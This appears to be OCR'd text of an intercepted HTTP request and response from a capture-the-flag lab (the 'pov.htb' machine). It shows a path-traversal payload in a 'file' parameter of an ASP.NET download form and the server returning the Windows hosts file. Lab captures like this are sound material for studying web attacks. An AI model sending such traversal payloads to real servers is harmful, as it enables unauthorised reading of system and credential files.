 Request
Pretty Raw Hex
\n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 359
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/default.aspx
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
CD1inBV%2BM9%2BE%2B5SXPPNSkWQLNXvsSZAm%2BIKS8j51GCaUSQRFzzJKQrQpkj7907cJTSinGvEvn7aXegOZGsSTMUpfEes%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
Oukn9ukmU9a595F%2Bp21jbhlZPjYdaxEZei4I9WssWvbom70nWsy9TUuwM5e1q1f%2Foi6UdGaJKwbpuMCBRNypfKFhNVGLRU5vELXcSp8tYVz
1HDQyT9hkQVWVAeEpLROtcHQHLA%3D%3D&file=../../../../../../c:\Windows\System32\Drivers\etc\hosts
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=c:\Windows\System32\Drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Fri, 23 Feb 2024 18:17:23 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 127.0.0.1 pov.htb dev.pov.htb
34